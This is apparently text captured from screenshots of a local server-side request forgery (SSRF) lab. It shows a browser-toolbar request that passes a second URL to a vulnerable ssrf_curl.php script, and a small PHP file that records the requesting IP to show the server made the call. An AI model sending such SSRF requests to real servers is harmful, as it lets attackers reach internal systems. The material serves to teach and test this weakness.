 Load URL
http://127.0.0.1/mst/ssrf/ssrf_curl.php?url=http://mst.key/mst/getip.php
Split URL
Execute
Enable Post data Enable Referrer
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
no
ip.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
192.168.0.109
D:\WWW\mst\getip.php (mypython_scripts) - Sublime Text
File Edit Selection Find View Goto Tools Project Preferences Help
getip.php
1 <?php
2 $myfile = fopen("ip.txt", "w");
3 $txt = getenv("REMOTE_ADDR");
4 fwrite($myfile, $txt);
5 fclose($myfile);
6 ?>